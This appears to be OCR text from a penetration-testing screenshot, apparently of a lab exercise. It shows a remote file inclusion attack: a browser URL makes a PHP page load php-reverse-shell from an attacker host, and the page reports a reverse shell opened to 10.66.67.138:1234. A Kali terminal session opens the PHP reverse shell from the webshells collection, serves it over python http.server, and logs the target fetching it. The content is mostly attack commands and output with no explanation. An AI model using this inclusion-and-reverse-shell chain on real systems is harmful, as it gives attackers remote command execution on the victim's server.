 Welcome to my homepa
Not secure
10.150.150.18/index.php?page=http://10.66.67.138/php-reverse-shell
Hello there!
Home
About Us
Contact
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened
reverse shell to 10.66.67.138:1234 ERROR: Shell connection terminated
© 2025
root@kali: /usr/share/webshells/php
File Actions Edit View Help
┌──(root㉿kali)-[/tmp]
└─# webshells
> webshells ~ Collection of webshells
/usr/share/webshells
├── asp
├── aspx
├── cfm
├── jsp
├── laudanum → /usr/share/laudanum
├── perl
└── php
┌──(root㉿kali)-[/usr/share/webshells]
└─# cd php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# mousepad php-reverse-shell.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.150.150.18 - - [10/Jun/2025 13:47:14] "GET /php-reverse-shell.php HTTP/1.0" 200 -
10.150.150.18 - - [10/Jun/2025 13:47:31] "GET /php-reverse-shell.php HTTP/1.0" 200 -